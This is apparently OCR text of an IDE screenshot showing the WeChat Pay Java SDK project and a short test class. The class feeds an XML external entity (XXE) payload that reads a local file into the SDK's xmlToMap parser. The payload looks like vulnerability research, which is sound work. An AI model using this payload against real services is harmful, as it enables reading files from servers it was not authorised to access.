 java_sdk_v3.0.9 src main java com test test001 test001
Project
test001.java WXPayUtil.java WXPayXmlUtil.java WXPay.java IWXPayDomain.java
1: Project
java_sdk_v3.0.9 [wxpay-sdk] E:\programme
.idea
src
main
java
com
github.wxpay.sdk
IWXPayDomain
WXPay
WXPayConfig
WXPayConstants
WXPayReport
WXPayRequest
WXPayUtil
WXPayXmlUtil
test.test001
target
pom.xml
README.md
wxpay-sdk.iml
External Libraries
Scratches and Consoles
Structure
3 import java.util.Map;
4
5 import static com.github.wxpay.sdk.WXPayUtil.xmlToMap;
6
7 public class test001 {
8 public static void main(String args[]) throws Exception {
9
10 String xmlStr ="<?xml version='1.0' encoding='utf-8'?>\r\n" +
11 "<!DOCTYPE XDSEC [\r\n" +
12 "<!ENTITY xxe SYSTEM 'file:///d:/1.txt'>]>\r\n" +
13 "<XDSEC>\r\n"+
14 "<XXE>&xxe;</XXE>\r\n" +
15 "</XDSEC>";
16
17 try{
18
19 Map<String,String> test = xmlToMap(xmlStr);
20 System.out.println(test);
21 }catch (Exception e){
22 e.printStackTrace();
23 }
24
25 }
26 }
27